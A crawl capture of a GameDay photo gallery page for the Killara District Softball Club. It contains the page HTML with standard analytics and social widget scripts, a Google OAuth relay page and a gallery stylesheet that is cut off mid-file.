

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://websites.mygameday.app/gallery.cgi?g=78649&c=0-10856-167823-0-0&e=167823&et=3&ci=1&ti=0&sp=4&a=sp
body_size: 6145
content:
<!DOCTYPE html>
<html lang="en">
    <head>

        <script>
            if ((Math.floor(Math.random() * 10) + 1) == 1){
                var _prum = [['id', '533de351abe53d8c3a7b23c6'],
                ['mark', 'firstbyte', (new Date()).getTime()]];
                (function() {
                    var s = document.getElementsByTagName('script')[0]
                    , p = document.createElement('script');
                    p.async = 'async';
                    p.src = '//rum-static.pingdom.net/prum.min.js';
                    s.parentNode.insertBefore(p, s);
                })();
            }
        </script>
    
<link rel="shortcut icon" href="https://d1f1uv2yjzdc4k.cloudfront.net/brand/images/favicons/favicon.ico?v=A0Rv35M7y5">
    <link rel="stylesheet" type="text/css" href="//www-static.spulsecdn.net/css/layouts/photo_gallery_v3.css" media="screen" />
    
        <meta charset="UTF-8">
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta name="keywords" content="Killara,Softball,Shore,District,Club,Gallery,North,Photo,Association,AG=JNRSNR,PC=2000,SB=MILLERS_POINT,HAYMARKET,BARANGAROO,SYDNEY_SOUTH,DAWES_POINT,THE_ROCKS,SYDNEY,PARLIAMENT_HOUSE,LGA=Sydney,MCC=Metro,">
        <meta name="description" content="Photo Gallery, fixtures, results, ladders, statistics, news and events for the Killara & District Softball Club, on GameDay, the Home of Grassroots Sport">
        <meta property="og:title" content="Photo Gallery">
		<meta property="og:site_name" content="GameDay">
		<meta property="fb:app_id" content="241352179220929">
		<meta property="fb:admins" content="100001197669606, 769215126, 617627525, 502469499">
		<meta property="og:image" content="//www-static.spulsecdn.net/pics/00/03/79/65/3796529_1_S.jpg">
	
        <script type="text/javascript" id="fspjq" src="//cdnjs.cloudflare.com/ajax/libs/jquery/2.2.4/jquery.min.js"></script>
        <script type="text/javascript" src="//www-static2.spulsecdn.net/js/spjs.min.js?1718322704"></script>
        <script type="text/javascript" src="//www-static3.spulsecdn.net/js/jquery.colorbox-min.js"></script>
        <script type="text/javascript" src="//www-static4.spulsecdn.net/js/jquery.innerfade.js"></script>
        <script type="text/javascript" src="//www-static1.spulsecdn.net/js/greedynav.min.js?1683073190"></script>
        <script type="text/javascript" src="//www-static3.spulsecdn.net/js/thickbox.js"></script>
        
    
	
        <link rel="stylesheet" type="text/css" href="//www-static4.spulsecdn.net/css/thickbox.css">
        
        <link rel="stylesheet" type="text/css" href="//www-static2.spulsecdn.net/css/style-print-2012.css" media="print">
    
	<title>Photo Gallery | GameDay</title>
   
    
    
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-8YRJC1Z8WF"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-8YRJC1Z8WF');
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-141267029-4"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
gtag('config', 'UA-141267029-4',{
  'custom_map': {
'dimension1': 'dimension1',
'dimension20': 'dimension20',
'dimension3': 'dimension3',
}
});
gtag('event', 'dimension1', {'dimension1': 'gallery'});
gtag('event', 'dimension3', {'dimension3': 'softball'});
gtag('event', 'dimension20', {'dimension20': '3'});

</script><!-- START Tealium -->
<script type="text/javascript">
  utag_data = window.utag_data || {};
  utag_data.net_subsubsubsec = 'nsw';
utag_data.net_site = 'sportingpulse';
utag_data.net_content_type = 'gallery';
utag_data.net_sec2 = 'softball';
utag_data.ss_sp_agegrp = 'jnrsnr';
utag_data.ss_sp_sportcode = 'othersports';
utag_data.ss_sp_lga = 'sydney';
utag_data.ss_sp_ga_account = 'UA-53960606-1';
utag_data.ss_sp_pagename = 'SportingPulse';
utag_data.ss_sp_country = 'australia';
utag_data.ss_sp_sportname = 'softball';
utag_data.ss_sp_mcc = 'metro';
utag_data.net_subsec = 'australia';
utag_data.net_subsubsec = 'othersports';
utag_data.ss_sp_countersubtag = 'osoftb-northshore';
utag_data.ss_sp_state = 'nsw';
utag_data.ss_sp_etid = '3';
utag_data.ss_sp_eid = '167823';
utag_data.ss_sp_clubid = '167823';
utag_data.net_sec1 = 'sport';
utag_data.ss_sp_leagueid = '10856';
utag_data.ss_sp_busunit = '1';
utag_data.ss_sp_leaguename = 'North Shore District Softball Association ';
utag_data.ss_sp_ads_string = 'advertising,no_ads';
utag_data.ss_sp_pc = '2000';
utag_data.ss_sp_prod = 'spweb';
utag_data.ss_sp_countertag = 'oceania';
utag_data.net_section = 'spweb';
utag_data.ss_sp_clubname = 'Killara District Softball Club';
utag_data.ss_sp_countertagfull = 'oceania-osoftb-northshore:0';
utag_data.ss_sp_pagetype = 'gallery';

</script>
<script>
  
 
(function(a,b,c,d){
  a='//tags.tiqcdn.com/utag/newsltd/sportingpulse/prod/utag.js';
  b=document;c='script';d=b.createElement(c);d.src=a;d.type='text/java'+c;d.async=true;
  a=b.getElementsByTagName(c)[0];a.parentNode.insertBefore(d,a);
  })();

</script>
<!-- END Tealium -->
  
</head>
<body class="desktop-site spanz-wrap standard s-12" onload="">
<button id="passportBtn" class="dropdown-button" aria-label="GameDay Menu">
    <svg width="10" height="6" viewBox="0 0 10 6" fill="none" xmlns="http://www.w3.org/2000/svg">
        <path d="M5.00075 6.00075L9.38192 0.38041L0.61959 0.38041L5.00075 6.00075Z" fill="var(--color-brand-primary)"/>
    </svg>
    <svg width="50" height="50" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg">
        <path d="M24.9711 42.5C24.7974 42.5 24.6238 42.4808 24.4502 42.4231C24.2766 42.3655 24.1223 42.3078 23.968 42.2309L17.6985 38.6175L11.4291 35.0041C11.4098 35.0041 11.4098 34.9849 11.4098 34.9849V34.9657V34.9465L11.4291 34.9272L14.4384 33.1974L17.4477 31.4676H17.467H17.4863L21.0358 33.5049L24.5853 35.5423C24.6431 35.5807 24.701 35.5999 24.7782 35.6192C24.836 35.6384 24.9132 35.6384 24.9904 35.6384C25.0675 35.6384 25.1254 35.6384 25.2026 35.6192C25.2797 35.5999 25.3376 35.5807 25.3955 35.5423L29.678 33.0821L33.9605 30.6219C34.0762 30.545 34.1727 30.4489 34.2498 30.3336C34.327 30.2183 34.3463 30.0837 34.3463 29.9492V29.1804V28.4116C34.3463 28.3155 34.3077 28.2386 34.2498 28.1809C34.192 28.1233 34.0955 28.0848 34.0184 28.0848H28.9063H23.7943C23.7365 28.0848 23.6979 28.0464 23.6979 28.008C23.6786 27.9695 23.6979 27.9119 23.7558 27.8926L28.7906 25.0096L33.8255 22.1266C33.9026 22.0881 33.9605 22.0497 34.0376 22.0305C34.1148 22.0113 34.192 21.992 34.2691 21.992H37.2206H40.1721C40.2685 21.992 40.3457 22.0305 40.4035 22.0881C40.4614 22.1458 40.5 22.2419 40.5 22.3188V27.5467V32.7746C40.5 33.1398 40.4035 33.4857 40.2299 33.774C40.0563 34.0815 39.8055 34.3314 39.4969 34.5044L32.7645 38.3677L26.032 42.2309C25.8777 42.327 25.7234 42.3847 25.5498 42.4231C25.3762 42.4616 25.164 42.5 24.9711 42.5ZM9.55787 31.7367C9.53858 31.7367 9.53858 31.7367 9.51929 31.7175C9.5 31.7175 9.5 31.6982 9.5 31.679V24.4714V17.2446C9.5 16.8795 9.59645 16.5335 9.77007 16.2452C9.94368 15.9377 10.1945 15.6878 10.5031 15.5148L17.2355 11.6516L23.968 7.76908C24.1223 7.67298 24.2766 7.61532 24.4502 7.57688C24.6238 7.53844 24.7974 7.5 24.9711 7.5C25.1447 7.5 25.3183 7.51922 25.4919 7.57688C25.6655 7.63454 25.8199 7.6922 25.9742 7.76908L32.2629 11.3825L38.5324 14.9959C38.5516 14.9959 38.5517 15.0151 38.5517 15.0151V15.0343V15.0535L38.5324 15.0728L35.6002 16.7641L32.6487 18.4555C32.6294 18.4747 32.5909 18.4747 32.5716 18.494C32.5523 18.494 32.5137 18.5132 32.4751 18.5132C32.4365 18.5132 32.4172 18.5132 32.3787 18.494C32.3594 18.494 32.3208 18.4747 32.3015 18.4555L28.8292 16.4566L25.3569 14.4577C25.299 14.4193 25.2411 14.4001 25.164 14.3808C25.1061 14.3616 25.0289 14.3616 24.9518 14.3616C24.8746 14.3616 24.8167 14.3616 24.7396 14.3808C24.6817 14.4001 24.6045 14.4193 24.5467 14.4577L20.3027 16.9371L16.0202 19.3973C15.9045 19.4742 15.808 19.5703 15.7309 19.6856C15.6537 19.8009 15.6344 19.9355 15.6344 20.07V24.1447V28.2194C15.6344 28.2386 15.6344 28.2386 15.6344 28.2386L15.6151 28.2578L12.6058 29.9876L9.59645 31.7175L9.55787 31.7367Z" fill="var(--color-brand-primary)"/>
    </svg>
</button>

<div id="passportMenu" class="dropdown-menu" style="display:none;">
    <ul class="spp_loggedout">
        <li><a href="http://support.mygameday.app/" target="_parent" class="sup-link">Support</a></li>
        <li><a href="https://passport.mygameday.app//login/?&amp;e=3%3A167823&amp;sp=12&amp;cy=Australia&amp;st=New%20South%20Wales&amp;tt=&amp;pa=login&amp;en=Killara%20District%20Softball%20Club&amp;url=http%3A%2F%2Fwebsites.mygameday.app%2Fgallery.cgi%3Fg%3D78649%3Bc%3D0-10856-167823-0-0%3Be%3D167823%3Bet%3D3%3Bci%3D1%3Bti%3D0%3Bsp%3D4%3Ba%3Dsp&amp;apk=UDGNQYh8ehnSTN6kVaX37NTZVEdGZs" target="_parent" class="ppl-link">Passport Login</a></li>
    </ul>
    <ul class="spp_loggedin" style="display:none;">
        <li><a href="https://passport.mygameday.app//account/?" target="_parent" class="ppn-link"><span id="SPPassportName"></span></a></li>
        <li><a href="https://websites.mygameday.app/publisher.cgi?client=0-10856-167823-0-0&amp;ID=167823&amp;typeID=3" target="_parent" class="ppn-link">Website Editor</a></li>
        <li><a href="http://support.mygameday.app/" target="_parent" class="sup-link">Support</a></li>
        <li><a href="https://passport.mygameday.app//logout/?" target="_parent" class="so-link">Sign out</a></li>
    </ul>
</div>

<script>
    jQuery(document).ready(function(){
        jQuery.getJSON("https://passport.mygameday.app//PassportSession/?callback=?", function(data) {
            if(data.name)   {
                jQuery('#SPPassportName').text(data.name);
                jQuery('.spp_loggedout').hide();
                jQuery('.spp_loggedin').show();
            }
        });
    });
</script>


    
<!-- Do Not Remove - Turn Tracking Beacon Code - Do Not Remove -->
<!-- Advertiser Name : NBL -->
<!-- Beacon Name : Gameday | Sports Players & Families -->
<!-- If Beacon is placed on a Transaction or Lead Generation based page, please populate the turn_client_track_id with your order/confirmation ID -->
<script type="text/javascript">
  turn_client_track_id = "";
</script>
<script type="text/javascript" src="https://r.turn.com/server/beacon_call.js?b2=bVAWKkd91bmcOLEEIZy3YQhG1XDOxGTOcEBd8n769xMGb0DeKLo2hQpYg4ntOeUUUd95BUAXCVHPLA6t1TElSA">
</script>
<noscript>
  <img border="0" src="https://r.turn.com/r/beacon?b2=bVAWKkd91bmcOLEEIZy3YQhG1XDOxGTOcEBd8n769xMGb0DeKLo2hQpYg4ntOeUUUd95BUAXCVHPLA6t1TElSA&cid="> <img src="https://pixel.roymorgan.com/stats_v2/Tress.php?u=5wzjyqx8jw&ca=20004084&a=km8zwfld" height="0" width="0" style="display: none;">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TP7SRLT"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>

        
<div id="fixed" class="gallery-wrap">
<div id="bg">	
<div id="header">
			
			<div id="header-info-wrap">
				<div class="logo"><a href="https://websites.mygameday.app/club_info.cgi?c=0-10856-167823-0-0"><img src="//www-static.spulsecdn.net/pics/00/03/79/65/3796529_1_S.jpg" alt="Killara District Softball Club" style=""></a></div>
				<h1 class="entityname"><a href="https://websites.mygameday.app/club_info.cgi?c=0-10856-167823-0-0">Killara District Softball Club</a></h1>
				<div class="gallery-title-intro">GALLERY:</div>
				<h2 class="gallery-title">Photo Gallery</h2>
			</div>
			<div id="gallery-header-mobile" class="mob-opt">
				<a href="https://websites.mygameday.app/club_info.cgi?c=0-10856-167823-0-0&amp;a=PHOTOGAL_V" class="mob-gallery-btn"></a>
				<div class="header-text">
					<h1 class="entityname"><a href="https://websites.mygameday.app/club_info.cgi?c=0-10856-167823-0-0">Killara District Softball Club</a></h1>
					<h2 class="gallery-title">Photo Gallery</h2>
				</div>
				<a href="https://websites.mygameday.app/club_info.cgi?c=0-10856-167823-0-0" class="mob-home-btn"></a>
			</div>
	
			<div class="gallery-btn-wrap">
				<a href="https://websites.mygameday.app/club_info.cgi?c=0-10856-167823-0-0&amp;a=PHOTOGAL_V" class="galleries-btn"><span class="galleries-btn-int">Return to Galleries</span></a>
				<a href="https://websites.mygameday.app/club_info.cgi?c=0-10856-167823-0-0" class="gotohome-btn"><span class="gotohome-int">Home</span></a>
			</div>
	</div>
	<div id="col-1-2-wrap">
		<div id="content">
			
	<div class="photogal-imageblock">
		<div class="mob-opt mob-toolbar">
			<a href="//www-static.spulsecdn.net/pics/00/03/79/66/3796628_1_L.jpg" target="_blank" class="zoom-btn"><span class="btn-text">Zoom</span></a>
			<a href="#info" class="image-info-btn" id="photo-info"><span class="btn-text">Info</span></a>
			<a href="#thumb-block-nav" class="image-thumbs-btn"><span class="btn-text">More</span></a>
		</div>
		<div class="photogal-imageholder">
			<div class="mob-opt prev-img-btn"><a href="gallery.cgi?g=78649&amp;c=0-10856-167823-0-0&e=167823&amp;et=3&amp;ci=4&amp;ti=0&amp;a=prev" class="pprev"><img src="//www-static.spulsecdn.net/images/gallery/btn_prev.jpg" alt="Back"></a></div>
			<div class="main-img-pos"><div id="main-img"><img src="//www-static.spulsecdn.net/pics/00/03/79/66/3796628_1_L.jpg" alt=""></div></div>
			<div class="mob-opt next-img-btn"><a href="gallery.cgi?g=78649&amp;c=0-10856-167823-0-0&e=167823&amp;et=3&amp;ci=4&amp;ti=0&amp;a=next" class="pnext"><img src="//www-static.spulsecdn.net/images/gallery/btn_nxt.jpg" alt="Forward"></a></div>
			
			<div class="photogal-description">
                	        <a href="#" class="hide-desc"></a>
				<h3 class="photogal-titletext"></h3>
                	        <h4 class="photogal-descriptiontext">Collection of images available for you to view</h4>
			</div>
	
		</div>
		<div class="social-nav">
			<div class="social-wrap">
				<a href="#" id="photo-info"></a>
				<span class="share-title">Share</span>
				<div class="facebook-share">
              			<div class="fblikebutton">
        			<div id="fb-root"></div>
				<fb:like href="http://www.foxsportspulse.com/gallery.cgi?g=78649&amp;c=0-10856-167823-0-0&e=167823&amp;et=3&amp;ci=4&amp;ti=0&amp;ci=4" send="false" layout="button_count" width="100" show_faces="false" font="arial"></fb:like>
				</div>
				</div>
				<div class="tweet">
      					<script src="https://platform.twitter.com/widgets.js" type="text/javascript"></script>
      					<a href="http://twitter.com/share" class="twitter-share-button"
      					data-url="http://www.foxsportspulse.com/gallery.cgi?g=78649&amp;c=0-10856-167823-0-0&e=167823&amp;et=3&amp;ci=4&amp;ti=0&amp;ci=4"
      	  				data-text=""
      	  				data-related="foxsportspulse:FOX SPORTS PULSE"
					data-via="foxsportspulse"
					data-counturl="http://www.foxsportspulse.com/gallery.cgi?g=78649&amp;c=0-10856-167823-0-0&e=167823&amp;et=3&amp;ci=4&amp;ti=0&amp;ci=4"
					data-count="horizontal">Tweet</a>
      	  			</div>
				<div class="plusone">
					<g:plusone size="medium" href="http://www.foxsportspulse.com/gallery.cgi?g=78649&amp;c=0-10856-167823-0-0&e=167823&amp;et=3&amp;ci=4&amp;ti=0&amp;ci=4"></g:plusone>
				</div>
      			</div>
			<div class="photo-arrows">
				<div class="photogal-photonav"><a href="gallery.cgi?g=78649&amp;c=0-10856-167823-0-0&e=167823&amp;et=3&amp;ci=4&amp;ti=0&amp;a=prev" class="pprev"><img src="//www-static.spulsecdn.net/images/gallery/btn_prev.jpg" alt="Back"></a> <div class="photogal-statustext">5 of 7</div> <a href="gallery.cgi?g=78649&amp;c=0-10856-167823-0-0&e=167823&amp;et=3&amp;ci=4&amp;ti=0&amp;a=next" class="pnext"><img src="//www-static.spulsecdn.net/images/gallery/btn_nxt.jpg" alt="Forward"></a></div>
			</div>
		</div>
	</div>
	
		</div>
	</div>
	<div id="col-3">

		<div id="island"></div>
		
		<div class="photogal-thumbblock" id="thumb-block-nav">
			<div class="photogal-thumbholder">
				 <div class="photogal-thumb"><a href="gallery.cgi?g=78649&amp;c=0-10856-167823-0-0&e=167823&amp;et=3&amp;ci=4&amp;ti=0&amp;sp=0&amp;a=sp"><img src="//www-static.spulsecdn.net/pics/00/03/79/66/3796624_1_T.jpg" alt=""></a></div>  <div class="photogal-thumb"><a href="gallery.cgi?g=78649&amp;c=0-10856-167823-0-0&e=167823&amp;et=3&amp;ci=4&amp;ti=0&amp;sp=1&amp;a=sp"><img src="//www-static.spulsecdn.net/pics/00/03/79/66/3796625_1_T.jpg" alt=""></a></div>  <div class="photogal-thumb"><a href="gallery.cgi?g=78649&amp;c=0-10856-167823-0-0&e=167823&amp;et=3&amp;ci=4&amp;ti=0&amp;sp=2&amp;a=sp"><img src="//www-static.spulsecdn.net/pics/00/03/79/66/3796626_1_T.jpg" alt=""></a></div>  <div class="photogal-thumb"><a href="gallery.cgi?g=78649&amp;c=0-10856-167823-0-0&e=167823&amp;et=3&amp;ci=4&amp;ti=0&amp;sp=3&amp;a=sp"><img src="//www-static.spulsecdn.net/pics/00/03/79/66/3796627_1_T.jpg" alt=""></a></div>  <div class="photogal-thumb"><a href="gallery.cgi?g=78649&amp;c=0-10856-167823-0-0&e=167823&amp;et=3&amp;ci=4&amp;ti=0&amp;sp=4&amp;a=sp"><img src="//www-static.spulsecdn.net/pics/00/03/79/66/3796628_1_T.jpg" alt=""></a></div>  <div class="photogal-thumb"><a href="gallery.cgi?g=78649&amp;c=0-10856-167823-0-0&e=167823&amp;et=3&amp;ci=4&amp;ti=0&amp;sp=5&amp;a=sp"><img src="//www-static.spulsecdn.net/pics/00/03/79/66/3796629_1_T.jpg" alt=""></a></div>  <div class="photogal-thumb"><a href="gallery.cgi?g=78649&amp;c=0-10856-167823-0-0&e=167823&amp;et=3&amp;ci=4&amp;ti=0&amp;sp=6&amp;a=sp"><img src="//www-static.spulsecdn.net/pics/00/03/79/66/3796630_1_T.jpg" alt=""></a></div> 
			</div>
		</div>
		<div class="photogal-thumbnav"><span class="prev-off"><span class="prev-int">Prev 9</span></span> <span class="next-off"><span class="next-int">Next 9</span></span></div>
	
	</div>
	<div id="footer">
		<div id="leaderboard"></div>
<div id="footer-extra"></div>
		<div id="footer-menu">
			<ul>
				<li><a target="_blank" href="http://sportsolutions.foxsportspulse.com/about-us/">About Us</a></li>
				<li>|</li>
				<li><a target="_blank" href="http://sportsolutions.foxsportspulse.com/enquire-now/">Contact Us</a></li>
				<li>|</li>
				<li><a href="http://sportsolutions.foxsportspulse.com/privacy/">Privacy Policy</a></li>
			</ul>
		</div>
<div id="splogo"><a href="http://www.foxsportspulse.com/"><img src="//www-static.spulsecdn.net/images/fsplogo_footer_darkbg.png" /></a></div>	
</div>
</div>
</div>
<script type="text/javascript">
jQuery('#photo-info').click(function() {
  jQuery('.photogal-description').slideToggle(2000, function() {
    // Animation complete.
  });
});
jQuery('.hide-desc').click(function() {
  jQuery('.photogal-description').slideToggle(2000, function() {
    // Animation complete.
  });
});
</script>

<script type="text/javascript" src="https://apis.google.com/js/plusone.js"></script>


<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/all.js#xfbml=1&appId=241352179220929";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

	


<!--START Nielsen Online SiteCensus V6.0 --> 
<!--COPYRIGHT 2012Nielsen Online --> 
<script type="text/javascript"> 
var pvar = { cid: "oceania", content: "osoftb-northshore-167823", server: "secure-au" }; 
</script> 
<noscript> 
<div> <img src="//secure-au.imrworldwide.com/cgi-bin/m?ci=oceania&amp;cg=osoftb-northshore-167823&amp;cc=1&amp;ts=noscript" width="1" height="1" alt="" /> </div> </noscript> 

<!--END Nielsen Online SiteCensus V6.0 -->
    

<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=120797653" async></script></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwebsites.mygameday.app&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.OE6tiwO4KJo.O%2Fd%3D1%2Frs%3DAHpOoo_Itz6IAL6GO-n8kgAepm47TBsg1Q%2Fm%3D__features__
body_size: 161
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="bV7BO1mZRmCa2sYCQIVBVA"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="bV7BO1mZRmCa2sYCQIVBVA"></script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www-static.spulsecdn.net/css/layouts/photo_gallery_v3.css
body_size: 2672
content:
/* SWW Gallery Styles - June 2011 */

body {
	background: #262B2F;
}

#fixed {
	width: 996px;
	margin: 0 auto;
}

#bg {
	float: left;
	width: 996px;
	background: #262B2F;
	padding: 10px 0;
	background-image: -moz-linear-gradient(top, 
							#22262A, 
							#262B2F);
	background-image: -webkit-gradient(linear,left top,left bottom,
		color-stop(0, 	#22262A),
		color-stop(1,	#262B2F));
  	-ms-filter: "progid:DXImageTransform.Microsoft.gradient(startColorStr='#22262A', EndColorStr='#262B2F')";
}

#col-1-2-wrap {
	float: left;
	width: 636px;
	margin: 0 0 0 16px; 
}

#col-3 {
	float: right;
	width: 300px;
	margin: 0 16px 0 0;
}

.logo {
	float: left;
	width: 106px;
	height: 106px;
	margin: 0 10px 0 0;
	background: #1C2023;
	
}

.logo img {
	width: 86px;
	display: block;
	margin: 10px;
	max-height: 86px;
}

#header {
	float: left;
	width: 968px;
	border-top: 3px solid #0A4D82;
	margin: 8px 16px;
	background: #1F2427;
}

#header-info-wrap {
	float: left;
	width: 792px;
}

#footer {
	float: left;
	width: 964px;
	margin: 14px 16px 0 16px;
}

.entityname {
	float: left;
	width: 670px;
	text-transform: uppercase;
	font-weight: bold;
	margin: 10px 0 0 0;
}

.entityname a {
	font-size: 20px;
	color: #1168AD;
}

.gallery-title-intro {
	float: left;
	width: 670px;
	color: #787C7F;
	font-size: 11px;
	margin: 8px 0 0 0;
}

.gallery-title {
	float: left;
	font-weight: normal;
        width: 670px;
	color: #FFFFFF;
}

h2.gallery-title {
	
}

.historybar-right {
    float: right;
    height: 23px;
}

#island {
    float: left;
    display: inline;
    overflow: hidden;
    width: 300px;
    height: 250px;
    background: #fff;
    font-size: 11px;
}

.adname {
  background: none repeat scroll 0 0 #262B2F;
  color: #555555;
  font-size: 9px;
  text-transform: uppercase;
}

.photogal-thumbblock {
	float: left;
	width: 300px;
	background: #1C1C1C;
	border-top: 3px solid #0A4D82;
	margin: 10px 0 0 0;	
}

.photogal-thumbholder {
	float: left;
	width: 282px;
	margin: 9px;
}

.photogal-thumb img {
	width: 66px;
	float: left;
	margin: 7px 14px;
/*	margin: 5px 7px; */
}

.photogal-imageholder {
	float: left;
	width: 100%;
	text-align: center;
	background: #1D2025;
}

.gallery-btn-wrap {
	float: right;
	width: 144px;
	margin: 10px 8px 0 0;
}

.gallery-btn-wrap img {
	display: block;
}

.gallery-btn-wrap a {
	float: left;
	width: 100%;
}

.galleries-btn, .gotohome-btn {
	background: url(../../images/gallery/btn-on.png);
	width: 144px;
	height: 22px;
	margin: 0 0 8px 0px;
}

.next, .prev {
	background: url(../../images/gallery/btn-on.png);
        width: 144px;
        height: 22px;
	display: block;
}

.next-off, .prev-off {
	float: left;
	background: url(../../images/gallery/btn-off.png);
        width: 144px;
        height: 22px;
	display: block;
}

.galleries-btn-int, .gotohome-int {
	float: left;
	width: 134px;
        height: 22px;
	text-align: right;
	font-size: 9px;
	color: #FFF;
	line-height: 22px;
	text-transform: uppercase;
	font-weight: bold;
	margin: 0 5px;
}

.next-int, .prev-int {
        float: left;
        width: 134px;
        height: 22px;
        text-align: right;
        font-size: 9px;
        color: #FFF;
        line-height: 22px;
        text-transform: uppercase;
        font-weight: bold;
        margin: 0 5px;
}

.prev-int {
	text-align: left;
}

.next-off .next-int, .prev-off .prev-int {
	color: #5c7182;
}

.photogal-imageholder img {
	z-index: 10;
	display: block;
	margin: 0 auto;
	max-width: 636px;
}

#photo-info {
	float: left;
	width: 24px;
	height: 24px;
	display: block;
	background-image: url(../../images/gallery/info-off.png);	
	margin: 12px 0 0 12px;
}

#photo-info:hover {
	background-image: url(../../images/gallery/info-on.png);
}

.photogal-description {
	float: left;
	width: 100%;
	height: 100px;
	margin-top: -100px;
	background: url(../../images/gallery/descript.png); 
	text-align: left;
	color: #FFF;
	z-index: 100;
	position: relative;
}

.photogal-description a {
	color: #FFFFFF;
	text-decoration: underline;
}

.photogal-titletext {
	
}

.photogal-thumbnav {
	float: left;
	width: 100%;
	margin: 10px 0 0 0;
}

.photogal-thumbnav .prev {
	float: left;
}

.photogal-thumbnav .next {
	float: right;
}

h3.photogal-titletext {
	color: #fff;
	font-size: 14px;
	margin: 16px 0 0 16px;
}

h4.photogal-descriptiontext {
	color: #fff;
	margin: 0 0 0 16px;
	font-weight: normal;
	font-size: 12px;
}

.social-wrap {
	float: left;
	width: 496px;
	height: 50px;
	margin: 1px 0 0 0;
	background: #15191A;	
}

span.share-title {
	float: left;
	height: 50px;
	line-height: 50px;
	margin: 0 14px;
	font-size: 10px;
	text-transform: uppercase;
	color: #444444;
	font-weight: bold;
}

.facebook-share, .tweet, .plusone {
	float: left;
	margin: 15px 5px;
}

.facebook-share, .plusone {
	width: 90px;
}

.photo-arrows {
	float: left;
	width: 140px;
	height: 50px;
	margin-top: 1px;
	background: #191D20;
}

.photogal-photonav {
	margin: 15px 0 0 15px;
}

.photogal-photonav .pprev, .photogal-photonav .photogal-statustext, .photogal-photonav .pnext {
	float: left;
}

.photogal-statustext {
	font-weight: bold;
	font-size: 10px;
	color: #FFFFFF;
	text-transform: uppercase;
	height: 22px;
	line-height: 22px;
	margin: 0 5px;
	width: 50px;
	text-align: center;
}

.social-nav {
	float: left;
	border-bottom: 3px solid #0A4D82;
}

#leaderboard {
	float: left;
	min-width: 728px;
	height: 90px;
}

#footer-extra {
	float: left;
}

#footer-menu {
	float: left;
	width: 650px;
	margin: 10px 0 0 0;
}

#footer-menu ul {
	padding: 0;
